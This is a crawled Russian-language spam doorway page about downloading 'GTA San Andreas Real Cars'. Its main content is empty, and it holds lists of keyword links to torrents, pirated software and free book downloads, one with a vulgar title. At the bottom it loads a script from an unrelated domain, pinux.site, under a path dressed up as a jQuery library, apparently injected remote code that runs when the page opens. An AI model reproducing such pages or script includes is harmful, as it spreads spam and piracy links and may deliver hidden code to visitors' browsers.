

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-skachat-igru-gta-san-andreas-real-kars.html
body_size: 1862
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру гта сан андреас реал карс - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру гта сан андреас реал карс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-surgeon-simulator-opisanie.html">Surgeon simulator описание</a></li>
                                <li><a href="a4k6lu-komediya-drugaya-zhenschina-skachat-torrent.html">Комедия другая женщина скачать торрент</a></li>
                                <li><a href="a4k6lu-lichnaya-kartochka-studenta-blank.html">Личная карточка студента бланк</a></li>
                                <li><a href="a4k6lu-prezentaciya-pro-prava-rebenka.html">Презентация про права ребенка</a></li>
                                <li><a href="a4k6lu-zhivi-rodnik-pesnya-tekst.html">Живи родник песня текст</a></li>
                                <li><a href="a4k6lu-skachat-besplatno-knigu-oliviya-kitteridzh.html">Скачать бесплатно книгу оливия киттеридж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-gak-novyy-francuzsko-russkiy-slovar-kupit.html">Гак новый французско русский словарь купить</a></li>
                                            <li><a href="a4k6lu-knigi-shopogolik-skachat-besplatno.html">Книги шопоголик скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-ms-office-2010-32-bit-torrent.html">Скачать ms office 2010 32 bit торрент</a></li>
                                            <li><a href="a4k6lu-uspeshnaya-gruppa-tupaya-pizda-skachat-video.html">Успешная группа тупая пизда скачать видео</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-mineralnye-vody-krasnodar-avtobus-raspisanie.html">Минеральные воды краснодар автобус расписание</a></li>
                                            <li><a href="a4k6lu-acer-aspire-5720-drayvera.html">Acer aspire 5720 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-raspisanie-rzhd-ekaterinburg-solikamsk.html">Расписание ржд екатеринбург соликамск</a></li>
                                            <li><a href="a4k6lu-skachat-knigi-besplatno-berseneva.html">Скачать книги бесплатно берсенева</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
